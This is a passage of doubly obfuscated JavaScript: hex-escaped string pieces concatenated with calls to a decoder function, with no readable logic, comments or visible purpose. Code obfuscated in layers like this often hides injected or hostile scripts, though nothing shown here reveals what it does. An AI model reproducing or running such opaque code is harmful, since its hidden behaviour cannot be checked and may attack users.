x34\x32\x63')+_0x6eecfc('\x30\x78\x31\x35\x33\x35')+'\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c'+'\x69\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x69'+_0x6eecfc('\x30\x78\x66\x65\x64')+_0x6eecfc('\x30\x78\x35\x32\x66')+_0x6eecfc('\x30\x78\x63\x63\x38')+_0x6eecfc('\x30\x78\x33\x39\x61')+_0x6eecfc('\x30\x78\x31\x33\x30\x39')+_0x6eecfc('\x30\x78\x65\x38\x66')+_0x6eecfc('\x30\x78\x38\x32\x61')+_0x6eecfc('\x30\x78\x38\x30\x30')+_0x6eecfc('\x30\x78\x31\x30\x62\x39')+_0x6eecfc('\x30\x78\x31\x31\x31\x36')+'\x5c\x71\x5c\x5c\x35\x5c\x27\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x34\x62\x64')+_0x6eecfc('\x30\x78\x63\x35\x62')+'\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x35\x35\x33')+_0x6eecfc('\x30\x78\x35\x33\x31')+_0x6eecfc('\x30\x78\x31\x33\x63\x35')+_0x6eecfc('\x30\x78\x37\x63\x33')+_0x6eecfc('\x30\x78\x62\x39\x37')+'\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41'+_0x6eecfc('\x30\x78\x62\x38\x34')+_0x6eecfc('\x30\x78\x31\x34\x36\x63')+'\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x34\x36\x37')+_0x6eecfc('\x30\x78\x66\x39\x63')+_0x6eecfc('\x30\x78\x31\x37\x34')+_0x6eecfc('\x30\x78\x31\x31\x35\x30')+_0x6eecfc('\x30\x78\x66\x34\x61')+_0x6eecfc('\x30\x78\x32\x31\x62')+_0x6eecfc('\x30\x78\x34\x33\x65')+_0x6eecfc('\x30\x78\x34\x39\x36')+_0x6eecfc('\x30\x78\x38\x63\x37')+_0x6eecfc('\x30\x78\x34\x39\x39')+_0x6eecfc('\x30\x78\x33\x39\x30')+_0x6eecfc('\x30\x78\x31\x34\x66\x33')+_0x6eecfc('\x30\x78\x31\x35\x36\x63')+_0x6eecfc('\x30\x78\x37\x33\x38')+_0x6eecfc('\x30\x78\x37\x33\x39')+_0x6eecfc('\x30\x78\x66\x62\x31')+_0x6eecfc('\x30\x78\x32\x32\x64')+_0x6eecfc('\x30\x78\x37\x62\x62')+_0x6eecfc('\x30\x78\x66\x35')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x39\x30')+'\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72'+_0x6eecfc('\x30\x78\x34\x34\x38')+_0x6eecfc('\x30\x78\x65\x38\x37')+_0x6eecfc('\x30\x78\x61\x37\x62')+_0x6eecfc('\x30\x78\x31\x34\x31\x37')+_0x6eecfc('\x30\x78\x64\x31\x33')+_0x6eecfc('\x30\x78\x31\x30\x66\x32')+_0x6eecfc('\x30\x78\x66\x65')+_0x6eecfc('\x30\x78\x39\x31\x65')+_0x6eecfc('\x30\x78\x65\x35\x32')+_0x6eecfc('\x30\x78\x32\x65\x65')+_0x6eecfc('\x30\x78\x32\x37\x64')+_0x6eecfc('\x30\x78\x39\x31\x63')+_0x6eecfc('\x30\x78\x39\x36\x61')+_0x6eecfc('\x30\x78\x35\x37\x33')+'\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x72'+_0x6eecfc('\x30\x78\x63\x64\x30')+_0x6eecfc('\x30\x78\x66\x30\x66')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x31\x34\x37\x63')+_0x6eecfc('\x30\x78\x31\x30\x30\x38')+_0x6eecfc('\x30\x78\x31\x35\x35\x66')+'\x35\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x31\x33\x32\x32')+_0x6eecfc('\x30\x78\x31\x31\x39\x61')+_0x6eecfc('\x30\x78\x35\x63\x32')+_0x6eecfc('\x30\x78\x39\x39\x38')+'\x46\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65'+'\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x33\x62')+_0x6eecfc('\x30\x78\x31\x35\x31')+'\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x35\x5c'+'\x5c\x7a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x30\x32')+'\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x35\x66')+'\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x38\x61\x65')+_0x6eecfc('\x30\x78\x65\x65\x30')+_0x6eecfc('\x30\x78\x64\x65\x34')+'\x36\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x32\x38')+'\x36\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70'+_0x6eecfc('\x30\x78\x38\x30\x32'))+('\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x68'+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c'+'\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x37\x61')+_0x6eecfc('\x30\x78\x31\x39\x34')+_0x6eecfc('\x30\x78\x32\x64\x36')+'\x65\x5c\x5c\x32\x67\x5c\x5c\x44\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x37\x30')+'\x27\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70'+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x39\x39')+_0x6eecfc('\x30\x78\x31\x34\x64\x39')+_0x6eecfc('\x30\x78\x36\x34\x31')+_0x6eecfc('\x30\x78\x31\x32\x36\x66')+_0x6eecfc('\x30\x78\x39\x65\x37')+_0x6eecfc('\x30\x78\x63\x39\x36')+'\x5c\x5c\x35\x5c\x5c\x4d\x5c\x5c\x7a\x5c'+_0x6eecfc('\x30\x78\x31\x32\x65\x36')+_0x6eecfc('\x30\x78\x31\x32\x36\x63')+_0x6eecfc('\x30\x78\x65\x62\x62')+_0x6eecfc('\x30\x78\x31\x35\x38\x30')+_0x6eecfc('\x30\x78\x31\x32\x62\x65')+_0x6eecfc('\x30\x78\x31\x30\x36\x39')+_0x6eecfc('\x30\x78\x61\x64\x36')+_0x6eecfc('\x30\x78\x63\x33\x36')+_0x6eecfc('\x30\x78\x31\x34\x34\x66')+_0x6eecfc('\x30\x78\x35\x33\x62')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x4b\x5c'+_0x6eecfc('\x30\x78\x33\x38\x65')+_0x6eecfc('\x30\x78\x34\x61\x38')+_0x6eecfc('\x30\x78\x37\x31\x34')+'\x46\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x35\x34\x62')+'\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x51'+_0x6eecfc('\x30\x78\x31\x33\x30\x61')+_0x6eecfc('\x30\x78\x31\x30\x62\x33')+_0x6eecfc('\x30\x78\x38\x31\x65')+_0x6eecfc('\x30\x78\x31\x30\x31\x61')+_0x6eecfc('\x30\x78\x37\x37\x39')+_0x6eecfc('\x30\x78\x36\x35\x38')+_0x6eecfc('\x30\x78\x31\x32\x63\x63')+'\x6a\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71'+_0x6eecfc('\x30\x78\x63\x33\x39')+_0x6eecfc('\x30\x78\x31\x32\x30\x31')+'\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x31\x32\x39\x65')+_0x6eecfc('\x30\x78\x31\x31\x38\x37')+_0x6eecfc('\x30\x78\x31\x62\x62')+'\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x35\x66\x62')+_0x6eecfc('\x30\x78\x32\x31\x61')+_0x6eecfc('\x30\x78\x66\x64\x66')+_0x6eecfc('\x30\x78\x31\x34\x61\x32')+_0x6eecfc('\x30\x78\x31\x65\x66')+_0x6eecfc('\x30\x78\x31\x35\x66')+_0x6eecfc('\x30\x78\x39\x34\x64')+'\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x75'+_0x6eecfc('\x30\x78\x35\x35\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x62')+_0x6eecfc('\x30\x78\x39\x66\x64')+'\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x31\x32\x64\x39')+_0x6eecfc('\x30\x78\x65\x64\x64')+_0x6eecfc('\x30\x78\x38\x37\x33')+_0x6eecfc('\x30\x78\x39\x32\x31')+_0x6eecfc('\x30\x78\x32\x65\x36')+_0x6eecfc('\x30\x78\x66\x37\x64')+_0x6eecfc('\x30\x78\x31\x33\x37\x61')+_0x6eecfc('\x30\x78\x66\x66\x38')+_0x6eecfc('\x30\x78\x31\x34\x64\x35')+_0x6eecfc('\x30\x78\x38\x66\x35')+'\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x35\x64\x32')+_0x6eecfc('\x30\x78\x62\x66\x39')+_0x6eecfc('\x30\x78\x31\x63\x38')+'\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x32\x31\x32')+_0x6eecfc('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x32\x41'+_0x6eecfc('\x30\x78\x35\x33\x38')+_0x6eecfc('\x30\x78\x33\x30\x36')+_0x6eecfc('\x30\x78\x64\x66\x66')+_0x6eecfc('\x30\x78\x35\x33\x30')+_0x6eecfc('\x30\x78\x34\x37\x63')+_0x6eecfc('\x30\x78\x32\x37\x37')+'\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x48\x5c'+_0x6eecfc('\x30\x78\x31\x64\x39')+_0x6eecfc('\x30\x78\x31\x30\x39\x61')+_0x6eecfc('\x30\x78\x63\x37\x61')+_0x6eecfc('\x30\x78\x31\x34\x33\x62')+_0x6eecfc('\x30\x78\x33\x65\x65')+_0x6eecfc('\x30\x78\x31\x30\x64\x30')+_0x6eecfc('\x30\x78\x65\x37\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x35\x37')+_0x6eecfc('\x30\x78\x65\x35\x32')+_0x6eecfc('\x30\x78\x31\x31\x66\x65')+_0x6eecfc('\x30\x78\x62\x65\x39')+_0x6eecfc('\x30\x78\x63\x39\x38')+'\x5c\x5c\x69\x5c\x5c\x56\x5c\x27\x2c\x5c')+(_0x6eecfc('\x30\x78\x65\x33\x63')+_0x6eecfc('\x30\x78\x37\x61\x38')+_0x6eecfc('\x30\x78\x35\x62\x64')+_0x6eecfc('\x30\x78\x31\x38\x64')+_0x6eecfc('\x30\x78\x37\x34\x36')+_0x6eecfc('\x30\x78\x31\x33\x37\x66')+_0x6eecfc('\x30\x78\x65\x32\x36')+_0x6eecfc('\x30\x78\x64\x38\x36')+_0x6eecfc('\x30\x78\x65\x33\x62')+_0x6eecfc('\x30\x78\x31\x30\x30\x66')+'\x6c\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x34\x36\x61')+'\x5c\x35\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x62\x33\x31')+_0x6eecfc('\x30\x78\x31\x34\x37\x36')+_0x6eecfc('\x30\x78\x31\x30\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x32')+'\x71\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x70'+_0x6eecfc('\x30\x78\x31\x33\x63\x35')+_0x6eecfc('\x30\x78\x31\x35\x39\x36')+'\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c'+_0x6eecfc('\x30\x78\x37\x38\x34')+_0x6eecfc('\x30\x78\x38\x37\x31')+_0x6eecfc('\x30\x78\x65\x63\x61')+_0x6eecfc('\x30\x78\x64\x65\x35')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x35\x36')+_0x6eecfc('\x30\x78\x62\x36\x38')+'\x5c\x31\x55\x5c\x5c\x46\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x32\x39\x35')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x6eecfc('\x30\x78\x31\x31\x62\x30')+_0x6eecfc('\x30\x78\x38\x37\x34')+_0x6eecfc('\x30\x78\x36\x36\x39')+'\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47'+_0x6eecfc('\x30\x78\x31\x31\x61\x37')+_0x6eecfc('\x30\x78\x31\x33\x66\x33')+_0x6eecfc('\x30\x78\x31\x32\x37\x66')+'\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x32'+_0x6eecfc('\x30\x78\x38\x62\x64')+_0x6eecfc('\x30\x78\x62\x36\x36')+_0x6eecfc('\x30\x78\x31\x34\x31\x30')+_0x6eecfc('\x30\x78\x31\x34\x61\x35')+'\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x33\x63\x63')+_0x6eecfc('\x30\x78\x64\x38\x64')+_0x6eecfc('\x30\x78\x34\x31\x36')+_0x6eecfc('\x30\x78\x34\x64\x31')+_0x6eecfc('\x30\x78\x35\x34\x66')+'\x5c\x6c\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x63\x62')+_0x6eecfc('\x30\x78\x64\x30\x32')+_0x6eecfc('\x30\x78\x33\x37\x66')+_0x6eecfc('\x30\x78\x37\x62\x39')+'\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x41'+'\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x78\x5c'+_0x6eecfc('\x30\x78\x65\x66\x61')+'\x51\x5c\x5c\x6a\x5c\x5c\x64\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x66\x32')+_0x6eecfc('\x30\x78\x64\x62\x63')+_0x6eecfc('\x30\x78\x34\x37\x35')+_0x6eecfc('\x30\x78\x31\x66\x64')+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x32'+_0x6eecfc('\x30\x78\x64\x33\x61')+_0x6eecfc('\x30\x78\x36\x61\x62')+_0x6eecfc('\x30\x78\x66\x39\x38')+_0x6eecfc('\x30\x78\x36\x66\x38')+_0x6eecfc('\x30\x78\x37\x35\x66')+_0x6eecfc('\x30\x78\x63\x35\x35')+_0x6eecfc('\x30\x78\x65\x37\x30')+_0x6eecfc('\x30\x78\x39\x32\x63')+_0x6eecfc('\x30\x78\x35\x30\x61')+_0x6eecfc('\x30\x78\x65\x38')+_0x6eecfc('\x30\x78\x64\x35\x34')+'\x6f\x5c\x5c\x32\x6f\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x33\x33')+_0x6eecfc('\x30\x78\x63\x31\x31')+_0x6eecfc('\x30\x78\x31\x31\x38\x61')+_0x6eecfc('\x30\x78\x62\x34\x64')+_0x6eecfc('\x30\x78\x66\x64\x34')+_0x6eecfc('\x30\x78\x31\x32\x66\x62')+_0x6eecfc('\x30\x78\x31\x34\x34\x36')+_0x6eecfc('\x30\x78\x35\x66\x63')+_0x6eecfc('\x30\x78\x39\x65\x37')+_0x6eecfc('\x30\x78\x61\x64\x62')+_0x6eecfc('\x30\x78\x65\x38\x35')+'\x5c\x4e\x5c\x5c\x47\x5c\x5c\x64\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x61\x33\x66')+_0x6eecfc('\x30\x78\x31\x33\x66\x31')+_0x6eecfc('\x30\x78\x39\x64\x38')+'\x34\x5c\x5c\x68\x5c\x5c\x35\x5c\x5c\x69'+_0x6eecfc('\x30\x78\x34\x39\x37')+_0x6eecfc('\x30\x78\x31\x30\x30\x63')+_0x6eecfc('\x30\x78\x64\x35\x30')+_0x6eecfc('\x30\x78\x64\x36\x64')+'\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x71'+_0x6eecfc('\x30\x78\x31\x31\x30\x39')+_0x6eecfc('\x30\x78\x66\x34\x31'))+(_0x6eecfc('\x30\x78\x61\x66\x31')+_0x6eecfc('\x30\x78\x32\x39\x61')+_0x6eecfc('\x30\x78\x32\x62\x63')+_0x6eecfc('\x30\x78\x31\x31\x30\x39')+_0x6eecfc('\x30\x78\x34\x38\x36')+'\x5c\x31\x76\x5c\x5c\x62\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x32\x64\x64')+_0x6eecfc('\x30\x78\x31\x64\x61')+_0x6eecfc('\x30\x78\x36\x61\x38')+_0x6eecfc('\x30\x78\x31\x35\x34\x34')+_0x6eecfc('\x30\x78\x35\x34\x38')+_0x6eecfc('\x30\x78\x31\x32\x62\x34')+_0x6eecfc('\x30\x78\x31\x33\x35\x32')+'\x5c\x5c\x6b\x5c\x5c\x65\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x72'+_0x6eecfc('\x30\x78\x63\x63\x37')+_0x6eecfc('\x30\x78\x38\x38\x35')+'\x27\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x62'+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x48\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d'+_0x6eecfc('\x30\x78\x61\x64\x33')+_0x6eecfc('\x30\x78\x31\x30\x66\x64')+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x6eecfc('\x30\x78\x31\x34\x36\x30')+'\x35\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x36\x33\x65')+_0x6eecfc('\x30\x78\x37\x38\x37')+_0x6eecfc('\x30\x78\x61\x37\x62')+'\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6e'+_0x6eecfc('\x30\x78\x37\x37\x34')+_0x6eecfc('\x30\x78\x31\x34\x61\x30')+_0x6eecfc('\x30\x78\x31\x30\x35\x32')+_0x6eecfc('\x30\x78\x31\x63\x31')+_0x6eecfc('\x30\x78\x31\x39\x31')+_0x6eecfc('\x30\x78\x35\x31\x65')+_0x6eecfc('\x30\x78\x37\x35\x38')+_0x6eecfc('\x30\x78\x64\x35\x33')+_0x6eecfc('\x30\x78\x66\x39\x64')+_0x6eecfc('\x30\x78\x34\x66\x34')+_0x6eecfc('\x30\x78\x31\x33\x66\x32')+_0x6eecfc('\x30\x78\x31\x33\x37\x34')+_0x6eecfc('\x30\x78\x32\x36\x33')+_0x6eecfc('\x30\x78\x31\x30\x37\x35')+_0x6eecfc('\x30\x78\x36\x65\x31')+_0x6eecfc('\x30\x78\x31\x31\x34\x64')+_0x6eecfc('\x30\x78\x31\x30\x66\x65')+_0x6eecfc('\x30\x78\x33\x33\x61')+'\x5c\x6d\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c'+_0x6eecfc('\x30\x78\x62\x61\x30')+'\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x47\x5c'+_0x6eecfc('\x30\x78\x31\x35\x35\x34')+_0x6eecfc('\x30\x78\x61\x30\x36')+_0x6eecfc('\x30\x78\x39\x64\x38')+_0x6eecfc('\x30\x78\x66\x30\x33')+_0x6eecfc('\x30\x78\x33\x62\x32')+_0x6eecfc('\x30\x78\x64\x35\x64')+_0x6eecfc('\x30\x78\x31\x35\x32\x63')+'\x5c\x35\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x38\x32')+_0x6eecfc('\x30\x78\x31\x31\x30\x39')+_0x6eecfc('\x30\x78\x64\x30\x64')+_0x6eecfc('\x30\x78\x34\x34\x64')+'\x5c\x36\x5c\x5c\x72\x5c\x5c\x78\x5c\x27'+_0x6eecfc('\x30\x78\x32\x34\x34')+'\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+'\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a'+_0x6eecfc('\x30\x78\x31\x34\x62\x39')+'\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x34\x31')+_0x6eecfc('\x30\x78\x62\x66\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x37\x66')+_0x6eecfc('\x30\x78\x31\x35\x30')+_0x6eecfc('\x30\x78\x66\x37\x31')+_0x6eecfc('\x30\x78\x38\x63\x63')+_0x6eecfc('\x30\x78\x31\x34\x64\x65')+'\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x4d\x5c'+_0x6eecfc('\x30\x78\x31\x39\x65')+_0x6eecfc('\x30\x78\x31\x30\x62\x39')+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x30\x37')+'\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c'+'\x5c\x31\x4b\x5c\x5c\x44\x5c\x5c\x32\x33'+_0x6eecfc('\x30\x78\x39\x30\x36')+_0x6eecfc('\x30\x78\x38\x66\x36')+'\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x66\x30\x34')+_0x6eecfc('\x30\x78\x39\x64\x39')+_0x6eecfc('\x30\x78\x39\x61\x33')+_0x6eecfc('\x30\x78\x64\x30\x33')+_0x6eecfc('\x30\x78\x31\x30\x34')+_0x6eecfc('\x30\x78\x31\x30\x62\x34')+'\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x32\x37\x37')+_0x6eecfc('\x30\x78\x66\x37\x39')+_0x6eecfc('\x30\x78\x62\x30\x65')+_0x6eecfc('\x30\x78\x31\x34\x33\x38')+_0x6eecfc('\x30\x78\x33\x39\x64')+_0x6eecfc('\x30\x78\x64\x38\x35'))+('\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x38\x35')+_0x6eecfc('\x30\x78\x33\x61\x30')+_0x6eecfc('\x30\x78\x31\x31\x33\x31')+_0x6eecfc('\x30\x78\x39\x35\x30')+'\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x7a\x5c'+_0x6eecfc('\x30\x78\x31\x62\x62')+_0x6eecfc('\x30\x78\x31\x30\x64\x64')+_0x6eecfc('\x30\x78\x31\x31\x30\x39')+_0x6eecfc('\x30\x78\x35\x62\x38')+_0x6eecfc('\x30\x78\x62\x30\x39')+_0x6eecfc('\x30\x78\x36\x61\x65')+_0x6eecfc('\x30\x78\x39\x37\x30')+_0x6eecfc('\x30\x78\x33\x31\x37')+_0x6eecfc('\x30\x78\x32\x37\x38')+_0x6eecfc('\x30\x78\x39\x39\x38')+_0x6eecfc('\x30\x78\x31\x34\x62\x66')+_0x6eecfc('\x30\x78\x37\x65\x61')+_0x6eecfc('\x30\x78\x39\x38\x37')+_0x6eecfc('\x30\x78\x34\x34\x35')+'\x5c\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c'+'\x47\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x35\x32\x66')+_0x6eecfc('\x30\x78\x64\x65\x64')+_0x6eecfc('\x30\x78\x66\x34\x30')+_0x6eecfc('\x30\x78\x31\x32\x31\x35')+'\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x31\x32\x65\x39')+_0x6eecfc('\x30\x78\x31\x30\x36\x36')+_0x6eecfc('\x30\x78\x34\x30\x30')+_0x6eecfc('\x30\x78\x38\x31\x63')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x62\x5c'+'\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x38\x35')+_0x6eecfc('\x30\x78\x33\x34\x31')+_0x6eecfc('\x30\x78\x63\x33')+_0x6eecfc('\x30\x78\x61\x66\x65')+'\x36\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4b'+_0x6eecfc('\x30\x78\x37\x37\x31')+'\x5c\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x63\x30\x37')+_0x6eecfc('\x30\x78\x31\x30\x37\x32')+_0x6eecfc('\x30\x78\x31\x33\x30\x38')+_0x6eecfc('\x30\x78\x37\x30\x31')+_0x6eecfc('\x30\x78\x62\x63\x38')+'\x5c\x79\x5c\x5c\x34\x5c\x5c\x32\x4a\x5c'+_0x6eecfc('\x30\x78\x64\x33')+_0x6eecfc('\x30\x78\x31\x32\x64\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x37\x33\x63')+_0x6eecfc('\x30\x78\x64\x35\x36')+_0x6eecfc('\x30\x78\x38\x37\x35')+_0x6eecfc('\x30\x78\x62\x33\x34')+_0x6eecfc('\x30\x78\x38\x63\x30')+_0x6eecfc('\x30\x78\x32\x63\x62')+_0x6eecfc('\x30\x78\x37\x62\x61')+_0x6eecfc('\x30\x78\x62\x63')+_0x6eecfc('\x30\x78\x37\x38\x66')+_0x6eecfc('\x30\x78\x37\x62\x66')+_0x6eecfc('\x30\x78\x39\x31\x33')+_0x6eecfc('\x30\x78\x31\x31\x61\x66')+_0x6eecfc('\x30\x78\x31\x30\x38\x63')+'\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x31\x62\x62')+_0x6eecfc('\x30\x78\x31\x30\x64\x31')+_0x6eecfc('\x30\x78\x31\x32\x31\x62')+_0x6eecfc('\x30\x78\x31\x33\x30\x30')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x65\x39\x39')+'\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x64\x61\x61')+_0x6eecfc('\x30\x78\x31\x32\x63\x35')+_0x6eecfc('\x30\x78\x31\x31\x64\x66')+_0x6eecfc('\x30\x78\x35\x36\x38')+'\x5c\x5c\x7a\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x38\x62')+'\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c'+_0x6eecfc('\x30\x78\x33\x34\x62')+_0x6eecfc('\x30\x78\x36\x61\x33')+_0x6eecfc('\x30\x78\x31\x30\x63\x35')+_0x6eecfc('\x30\x78\x64\x31\x64')+_0x6eecfc('\x30\x78\x31\x30\x64\x62')+_0x6eecfc('\x30\x78\x31\x32\x61\x36')+'\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x30\x36')+_0x6eecfc('\x30\x78\x63\x33\x39')+_0x6eecfc('\x30\x78\x64\x37\x62')+_0x6eecfc('\x30\x78\x38\x65\x66')+_0x6eecfc('\x30\x78\x31\x32\x36\x33')+_0x6eecfc('\x30\x78\x62\x66')+_0x6eecfc('\x30\x78\x38\x30\x65')+_0x6eecfc('\x30\x78\x64\x61')+_0x6eecfc('\x30\x78\x64\x33\x36')+_0x6eecfc('\x30\x78\x37\x32\x61')+_0x6eecfc('\x30\x78\x64\x65\x37')+'\x5c\x31\x47\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x70\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x62\x62\x33')+_0x6eecfc('\x30\x78\x63\x30\x33'))+(_0x6eecfc('\x30\x78\x36\x34\x63')+_0x6eecfc('\x30\x78\x36\x36\x38')+_0x6eecfc('\x30\x78\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x32\x36\x37')+'\x42\x5c\x5c\x31\x76\x5c\x5c\x35\x76\x5c'+_0x6eecfc('\x30\x78\x38\x32\x37')+_0x6eecfc('\x30\x78\x33\x36\x63')+_0x6eecfc('\x30\x78\x39\x34\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x63\x66')+_0x6eecfc('\x30\x78\x32\x63\x33')+_0x6eecfc('\x30\x78\x63\x37\x39')+_0x6eecfc('\x30\x78\x31\x31\x31\x62')+_0x6eecfc('\x30\x78\x61\x66\x65')+_0x6eecfc('\x30\x78\x31\x33\x32\x